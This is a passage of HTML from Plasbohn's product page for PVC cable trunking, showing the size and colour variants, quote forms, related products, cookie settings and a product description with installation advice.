                        <span class="attr attr-attribute_descricao-medida-bitola teste">20 X 10 Com Divisória ADESIVADO</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_embalagem teste">20pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_cor teste">Preto</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_comprimento teste">2.000mm</span>                        </td>
                                        
                    	<form class="cart" action="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" method="post" enctype='multipart/form-data'>
                    		<td>
                    	    <div class="quantity">
		<label class="screen-reader-text" for="quantity_696fcf42b9666">Canaleta - Plasbohn quantity</label>
	<input
		type="number"
				id="quantity_696fcf42b9666"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
                    	    </td>
                    	    <td>
                    	                        	        <input type="hidden" name="attribute_unidade" value="pç">
                    	                            	        <input type="hidden" name="attribute_descricao-medida-bitola" value="20 x 10 Com Divisória ADESIVADO">
                    	                            	        <input type="hidden" name="attribute_embalagem" value="20pç">
                    	                            	        <input type="hidden" name="attribute_cor" value="Preto">
                    	                            	        <input type="hidden" name="attribute_comprimento" value="2.000mm">
                    	                            	    <button type="submit" class="single_add_to_cart_button btn btn-small button"><span class="glyphicon glyphicon-tag"></span> Orçar Produto</button>
                    	    <input type="hidden" name="variation_id" value="14086" />
                    	    <input type="hidden" name="product_id" value="1619" />
                    	    <input type="hidden" name="add-to-cart" value="1619" />
                    	    </td>
                    	</form>


                    	
                    </tr>
                                                        <tr>
                        <td>
                            003848                        </td>
                                                            	
                		

                        <td>
                        <span class="attr attr-attribute_unidade teste">Pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_descricao-medida-bitola teste">20 X 10 Sem Divisória ADESIVADO</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_embalagem teste">20pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_cor teste">Branco</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_comprimento teste">2.000mm</span>                        </td>
                                        
                    	<form class="cart" action="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" method="post" enctype='multipart/form-data'>
                    		<td>
                    	    <div class="quantity">
		<label class="screen-reader-text" for="quantity_696fcf43132c6">Canaleta - Plasbohn quantity</label>
	<input
		type="number"
				id="quantity_696fcf43132c6"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
                    	    </td>
                    	    <td>
                    	                        	        <input type="hidden" name="attribute_unidade" value="pç">
                    	                            	        <input type="hidden" name="attribute_descricao-medida-bitola" value="20 x 10 Sem Divisória ADESIVADO">
                    	                            	        <input type="hidden" name="attribute_embalagem" value="20pç">
                    	                            	        <input type="hidden" name="attribute_cor" value="Branco">
                    	                            	        <input type="hidden" name="attribute_comprimento" value="2.000mm">
                    	                            	    <button type="submit" class="single_add_to_cart_button btn btn-small button"><span class="glyphicon glyphicon-tag"></span> Orçar Produto</button>
                    	    <input type="hidden" name="variation_id" value="5882" />
                    	    <input type="hidden" name="product_id" value="1619" />
                    	    <input type="hidden" name="add-to-cart" value="1619" />
                    	    </td>
                    	</form>


                    	
                    </tr>
                                                        <tr>
                        <td>
                            000006                        </td>
                                                            	
                		

                        <td>
                        <span class="attr attr-attribute_unidade teste">Pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_descricao-medida-bitola teste">20 X 10 Com Divisória</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_embalagem teste">20pç</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_cor teste">Branco</span>                        </td>
                                        	
                		

                        <td>
                        <span class="attr attr-attribute_comprimento teste">2.000mm</span>                        </td>
                                        
                    	<form class="cart" action="https://www.plasbohn.com.br/produto/canaleta-com-tampa-sem-divisoria-plasbohn/" method="post" enctype='multipart/form-data'>
                    		<td>
                    	    <div class="quantity">
		<label class="screen-reader-text" for="quantity_696fcf437036e">Canaleta - Plasbohn quantity</label>
	<input
		type="number"
				id="quantity_696fcf437036e"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="0"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
                    	    </td>
                    	    <td>
                    	                        	        <input type="hidden" name="attribute_unidade" value="pç">
                    	                            	        <input type="hidden" name="attribute_descricao-medida-bitola" value="20 x 10 Com Divisória">
                    	                            	        <input type="hidden" name="attribute_embalagem" value="20pç">
                    	                            	        <input type="hidden" name="attribute_cor" value="Branco">
                    	                            	        <input type="hidden" name="attribute_comprimento" value="2.000mm">
                    	                            	    <button type="submit" class="single_add_to_cart_button btn btn-small button"><span class="glyphicon glyphicon-tag"></span> Orçar Produto</button>
                    	    <input type="hidden" name="variation_id" value="1626" />
                    	    <input type="hidden" name="product_id" value="1619" />
                    	    <input type="hidden" name="add-to-cart" value="1619" />
                    	    </td>
                    	</form>


                    	
                    </tr>
                                </tbody>
            </table>

            
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1540 status-publish first instock product_cat-eletrica product_cat-eletroduto-corrugado has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.plasbohn.com.br/produto/eletroduto-corrugado-nbr-15465-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="240" height="180" src="https://www.plasbohn.com.br/wp-content/uploads/2016/01/Eletroduto_Corrugado_Amarelo_Plasbohn-240x180.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eletroduto Corrugado – NBR 15465 - Plasbohn" decoding="async" /><h2 class="woocommerce-loop-product__title">Eletroduto Corrugado – NBR 15465 &#8211; Plasbohn</h2>
</a><a href="https://www.plasbohn.com.br/produto/eletroduto-corrugado-nbr-15465-2/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1540" data-product_sku="" aria-label="Select options for &ldquo;Eletroduto Corrugado – NBR 15465 - Plasbohn&rdquo;" rel="nofollow">Adicionar a Cotação</a>            
            </li>

			
					<li class="product type-product post-16367 status-publish instock product_cat-eletrica product_cat-acessorios has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.plasbohn.com.br/produto/caixas-de-luz-octogonal-4x4-com-suporte-plasbohn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="240" height="180" src="https://www.plasbohn.com.br/wp-content/uploads/2023/04/image_50383361-240x180.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Caixa de Luz Octogonal 4”x4” com Suporte &#8211; Plasbohn</h2>
</a><a href="https://www.plasbohn.com.br/produto/caixas-de-luz-octogonal-4x4-com-suporte-plasbohn/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16367" data-product_sku="" aria-label="Select options for &ldquo;Caixa de Luz Octogonal 4”x4” com Suporte - Plasbohn&rdquo;" rel="nofollow">Adicionar a Cotação</a>            
            </li>

			
					<li class="product type-product post-3996 status-publish instock product_cat-eletrica product_cat-acessorios product_cat-eletroduto-corrugado product_cat-predial-contrucao-civil has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.plasbohn.com.br/produto/luva-de-pressao-para-eletroduto-corrugado-plasbohn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="240" height="180" src="https://www.plasbohn.com.br/wp-content/uploads/2016/09/Luva_Press_Eletr_Plasbohn_3370-240x180.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Luva de Pressão para Eletroduto Corrugado &#8211; Plasbohn</h2>
</a><a href="https://www.plasbohn.com.br/produto/luva-de-pressao-para-eletroduto-corrugado-plasbohn/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3996" data-product_sku="" aria-label="Select options for &ldquo;Luva de Pressão para Eletroduto Corrugado - Plasbohn&rdquo;" rel="nofollow">Adicionar a Cotação</a>            
            </li>

			
					<li class="product type-product post-3254 status-publish last instock product_cat-agricola product_cat-alimento product_cat-diversos product_cat-domestico product_cat-eletrica product_cat-industria product_cat-irrigacao product_cat-jardim product_cat-maquina-de-lavar product_cat-predial-contrucao-civil has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.plasbohn.com.br/produto/cartao-bndes-plasbohn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="240" height="180" src="https://www.plasbohn.com.br/wp-content/uploads/2016/03/Cartao_BNDES_Plasbohn_01-240x180.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão BNDES Plasbohn" decoding="async" /><h2 class="woocommerce-loop-product__title">Cartão BNDES &#8211; Plasbohn</h2>
</a><a href="?add-to-cart=3254" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3254" data-product_sku="" aria-label="Add &ldquo;Cartão BNDES - Plasbohn&rdquo; to your cart" rel="nofollow">Adicionar a Cotação</a>            
            </li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
			
														
                        		<div class="clear"></div>
                            </div><!-- main -->
                            
                            							<div class="row">
								<div class="twelve columns">
                                    <div class="contentbottom-container">
                                        <div class="widget-contentbottom"><ul><li id="block-10" class="widget-container widget_block">
<h2 class="wp-block-heading"></h2>
<div class="clear"></div></li></ul><div class="clear"></div></div>                                        <div class="clear"></div>
                                    </div>
                                </div>
							</div>
							                            
                            <div class="clear"></div>
                        </section><!-- content -->
                        
                                                <div class="clear"></div>
                        </section><!-- END #maincontent -->
                        
                        <div class="clear"></div>
                    </div>

                </div><!-- END container -->
                                </div><!-- END maincontent-container --> 
                   
				
            </div><!-- END maincontainer -->
            
        </div><!-- END outermain -->


                
        <!-- END MAIN CONTENT -->
        
        
        

                 
        <!-- FOOTER -->
        
        <footer>
                        
        <div class="footer-azul">
            <div class="container">
                <div class="row">
                        <div class="twelve columns">
                            <div class="six columns">
                                <p>Rodovia BR 101 Km 47 , 3.248,  Santa Catarina, Joinville,  <br/> SC,  Brasil. CEP: 89.233-190 </br> <span>+55 47 3803 2500</span></p>
                            </div>
                            <div class="six columns">
                                <div class="dadoscad">
                                    <p>PLASBOHN Indústria de Plásticos Ltda</p>
                                    <a href="#" title="Contato"><span class="__cf_email__" data-cfemail="2b5b474a58494443456b5b474a584944434505484446054959">[email&#160;protected]</span></a>
                                </div>
                            </div>
                        </div>
                    </div>
            </div>
        </div>
              
            <div class="footer-branco">
                <div class="container">
                    <div class="row">
                        <p>Copyright © 2026 Plasbohn - Todos os direitos reservados.</p>
                    </div>
                </div>
            </div>  
        </footer>
        <!-- END FOOTER -->
        
	</div><!-- end outercontainer -->
</div><!-- end bodychild -->




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/plasbohn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Bem-vindo</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar a sua experiência de navegação. Para mais informações, consulte a </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Permitir seleção</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Permitir todos os cookies</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral de privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este site usa cookies para melhorar a sua experiência enquanto navega pelo site. Destes, os cookies que são categorizados como necessários são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados em seu navegador apenas com o seu consentimento. Você também tem a opção de cancelar esses cookies. Porém, a desativação de alguns desses cookies pode afetar sua experiência de navegação.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessários							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessários</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Os cookies necessários são absolutamente essenciais para o funcionamento adequado do site. Esses cookies garantem funcionalidades básicas e recursos de segurança do site, de forma anônima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados ​​para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Ele não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Preferências							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Preferências</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Os cookies funcionais ajudam a realizar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Os cookies de desempenho são usados para compreender e analisar os índices-chave de desempenho do site, o que ajuda a proporcionar uma melhor experiência de usuário para os visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Estatísticas							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Estatísticas</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Cookies estatísticos são usados ​​para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre as métricas do número de visitantes, taxa de rejeição, origem do tráfego, etc..
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Cookies de Marketing							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Cookies de Marketing</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Os cookies de marketing são usados ​​para fornecer aos visitantes anúncios e campanhas de marketing relevantes. Esses cookies rastreiam visitantes em sites e coletam informações para fornecer anúncios personalizados.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Outros							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Outros</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Outros cookies não categorizados são aqueles que estão sendo analisados ​​e ainda não foram classificados em uma categoria.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div class="mn-navigation-wrap">
									<div class="mn-icon-wrap">
				<div class="icono-bars"></div>
				<div class="icono-cross"></div>
			</div>
			<div class="topbar-header-nav">
	<a href="https://www.plasbohn.com.br/cart-2/" class="site-header__cart">
		<i class="fa fa-shopping-cart site-header__cart-icon" aria-hidden="true"></i>
		<span class="site-header__cart-quantity">0</span>
	</a>
</div>			<div class="mn-menu-wrap">
									<ul id="menu-main-menu-1" class="mobile-navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1222"><a href="https://www.plasbohn.com.br/loja/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a href="https://www.plasbohn.com.br/categoria-produto/agricola/">Agrícola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://www.plasbohn.com.br/categoria-produto/alimento/">Alimento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://www.plasbohn.com.br/categoria-produto/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://www.plasbohn.com.br/categoria-produto/domestico/">Doméstico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1297"><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">Elétrica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://www.plasbohn.com.br/categoria-produto/gas/">Gás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://www.plasbohn.com.br/categoria-produto/industria/">Indústria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a href="https://www.plasbohn.com.br/categoria-produto/irrigacao/">Irrigação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://www.plasbohn.com.br/categoria-produto/jardim/">Jardim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://www.plasbohn.com.br/categoria-produto/maquina-de-lavar/">Máquina de Lavar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://www.plasbohn.com.br/categoria-produto/predial-contrucao-civil/">Predial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.plasbohn.com.br/institucional/">Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.plasbohn.com.br/category/noticia/">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.plasbohn.com.br/trabalhe-conosco-2/">Trabalhe Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.plasbohn.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25896"><a href="https://reportlog.com.br/clientes/plasbohn/nf/rastrearnfs.php">Rastrear NF-e</a></li>
</ul>							</div>
		</div>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.plasbohn.com.br\/produto\/canaleta-com-tampa-sem-divisoria-plasbohn\/#product","name":"Canaleta - Plasbohn","url":"https:\/\/www.plasbohn.com.br\/produto\/canaleta-com-tampa-sem-divisoria-plasbohn\/","description":"&amp;nbsp;\r\n\r\nINDICA\u00c7\u00c3O\r\n\r\nEm sistemas aparentes n\u00e3o previstos no projeto de instala\u00e7\u00e3o el\u00e9trica para a condu\u00e7\u00e3o de fios, em dois modelos, com divis\u00f3ria e sem divis\u00f3ria, este ideal para a passagem de cabos e fios com di\u00e2metro maior, como \u00e1udio e v\u00eddeo, coaxial, etc. Recomendado para resid\u00eancias escrit\u00f3rios e salas comerciais.\r\n\r\n&amp;nbsp;\r\n\r\nCARACTER\u00cdSTICA\r\n\r\nProduzido em PVC r\u00edgido, anti-chama e n\u00e3o propaga fogo. \u00a0Produzido no Brasil e com alt\u00edssima qualidade, certificado ISO 9001\/2015. Produto totalmente recicl\u00e1vel, garantindo a sustentabilidade e o bem estar das pr\u00f3ximas gera\u00e7\u00f5es.\r\n\r\n&amp;nbsp;\r\n\r\nRECOMENDA\u00c7\u00d5ES\r\n\r\n\u2013 Este pode ser vendido fracionado.\r\n\u2013 As Canaletas \u2013 PLASBOHN s\u00e3o funcionais e integram-se a qualquer ambiente. Resolve com economia e com seguran\u00e7a a condu\u00e7\u00e3o do cabeamento de eletricidade, de dados, voz e imagens.\r\n\u2013 Para instala\u00e7\u00f5es aparentes, de superf\u00edcie, de sobrepor. N\u00e3o pode embutir.\r\n\u2013 A PLASBOHN possui duas variedades de Canaleta, com e sem divis\u00f3ria, verifique o c\u00f3digo adequado.\r\n\u2013 Ao retirar da embalagem original n\u00e3o utilize nenhum objeto pontiagudo, como facas ou estiletes. Isto poder\u00e1 danificar o produto.\r\n\u2013 Descarte corretamente a embalagem em local apropriado. Contribua com a reciclagem.\r\n\u2013 No momento da instala\u00e7\u00e3o desligue a energia el\u00e9trica.\r\n\u2013 A instala\u00e7\u00e3o \u00e9 simples. Mas, cuidado para n\u00e3o danificar o cabeamento el\u00e9trico. Certifique se est\u00e3o bem encapados. \u2013 Como prud\u00eancia, contrate profissional habilitado para realiza\u00e7\u00e3o do servi\u00e7o.\r\n\u2013 Instale a canaleta em altura segura, evite contato com a \u00e1gua, nunca pr\u00f3ximo ao piso. Isto poder\u00e1 causar acidentes, como curto circuito e choque el\u00e9trico.\r\n\u2013 Utilize um n\u00edvel para confirmar se o plano do tra\u00e7ado esteja adequado.\r\n\u2013 Caso necessitar cortar a canaleta, fa\u00e7a com cuidado, utilize um arco de serra.\r\n\u2013 Se a Canaleta \u00e9 com ADESIVO, retire somente no momento da instala\u00e7\u00e3o, neste modelo se dispensa o uso de parafusos.\r\n\u2013 N\u00e3o se recomenda a instala\u00e7\u00e3o da Canaleta com ADESIVO em \u00e1reas externas.\r\n\u2013 Antes disto, limpe bem o local com um pano, \u00e1gua e sab\u00e3o neutro e aguarde secar.\r\n\u2013 Retire a tampa deslizando da base da canaleta.\r\n\u2013 Na montagem aperte a tampa suavemente at\u00e9 encaixa-la completamente.\r\n\u2013 N\u00e3o dobre a canaleta.\r\n\u2013 Este produto n\u00e3o possui resist\u00eancia mec\u00e2nica, n\u00e3o garante a estanqueidade, proveniente da umidade e das a\u00e7\u00f5es qu\u00edmicas do solo. Portanto, n\u00e3o deve ser enterrados.\r\n\u2013 N\u00e3o utilizar produtos abrasivos para limpeza da canaleta.\r\n\u2013 Evite contato com produtos qu\u00edmicos agressivos, podem danificar a canaleta.\r\n\u2013 N\u00e3o deixar exposto ao sol.\r\n\u2013 A PLASBOHN isenta-se por aplica\u00e7\u00f5es inadequadas do produto. Qualquer deformidade no in\u00edcio da utiliza\u00e7\u00e3o entre em contato com o nosso\u00a0SAC.\r\n\r\n&amp;nbsp;\r\n\r\nConhe\u00e7a a nossa linha\u00a0 el\u00e9trica\u00a0 \u2013 PLASBOHN.\u00a0CLIQUE AQUI!\r\n\r\nPlasbohn, desde 1990 entregando o melhor para voc\u00ea!\r\n\r\n&amp;nbsp;\r\n\r\n(A Plasbohn se reserva o direito de 